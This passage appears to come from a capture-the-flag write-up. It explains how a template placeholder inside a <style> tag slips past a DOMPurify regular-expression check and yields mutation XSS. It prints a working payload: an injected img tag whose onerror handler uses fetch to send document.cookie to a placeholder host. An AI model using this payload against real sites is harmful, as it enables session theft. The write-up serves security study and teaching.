 Tips: You can use Dom-Explorer to see DOMPurify output. It’s a great tool for playing with
mXSS and sanitizers.
We need to get a malicious tag without using attributes. Normally, malicious tags will be
either removed or escaped, but we can get unescaped angle brackets in <style>.
DOMPurify is very strict and any HTML tags in <style> will be filtered. However, the
regular expression only checks for /<[/\w]/, so <{{content}} will not be filtered and can
be used to get malicious tags.
Here the inner payload is used twice, first to close the <style> tag and then to create the
<img> tag:
HTML
a<style>{{content}}<{{content}}</style>
HTML
img src onerror=fetch(`{YOUR_URL}/`+document.cookie) <style></style>
Another solution is similar but uses an empty {{content}}, like CVE-2023-48219¹.